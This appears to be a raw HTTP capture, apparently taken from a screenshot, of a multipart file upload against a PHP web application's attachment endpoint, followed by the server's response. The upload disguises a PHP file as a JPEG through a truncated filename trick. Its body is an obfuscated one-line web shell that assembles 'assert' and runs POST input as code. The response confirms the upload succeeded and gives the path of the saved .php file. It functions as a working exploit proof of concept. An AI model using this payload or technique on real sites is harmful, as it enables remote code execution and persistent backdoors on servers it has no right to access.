 SQbKQvxLthQ91jrmaqePFzF7j631JxjO4cUF/HrWnoFO/YShyA
------WebKitFormBoundaryxIkT6WBSfcyLN2Mw
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryxIkT6WBSfcyLN2Mw
Content-Disposition: form-data; name="name"
1.php□jpg
------WebKitFormBoundaryxIkT6WBSfcyLN2Mw
Content-Disposition: form-data; name="type"
image/jpeg
------WebKitFormBoundaryxIkT6WBSfcyLN2Mw
Content-Disposition: form-data; name="lastModifiedDate"
Wed Aug 20 2014 18:55:49 GMT+0800 (□□□□□□□□□)
------WebKitFormBoundaryxIkT6WBSfcyLN2Mw
Content-Disposition: form-data; name="size"
1142
------WebKitFormBoundaryxIkT6WBSfcyLN2Mw
Content-Disposition: form-data; name="upfile";
filename="1.php□jpg"
Content-Type: image/jpeg
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/])
HTTP/1.1 200 OK
Date: Sun, 03 Jan 2016 12:02:27 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 465
Content-Type: text/html; charset=utf-8
{"status":1,"referer":"","message":"\u4e0a\u4f20\u6210\
u529f","result":{"module":"attachment","catid":0,"mid":
"ADMIN_ID","name":"1.php","filename":"56890dd32ab27.php
","filepath":"common\/f3\/b9\/4e\/88\/","filesize":1142
,"fileext":"php","isimage":0,"filetype":"image\/jpeg","
md5":"38daff53930269a374ca8195f51943c4","sha1":"d9118a8
83a77db2ea683f0b448f9c4c4d803a03d","width":0,"height":0
,"url":".\/uploadfile\/common\/f3\/b9\/4e\/88\/56890dd3
2ab27.php","issystem":1}}